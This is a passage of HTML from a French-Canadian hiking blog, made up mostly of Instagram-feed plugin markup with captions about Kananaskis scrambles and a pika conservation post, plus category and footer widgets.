						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="202" data-locatornonce="5f8fc5be6f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
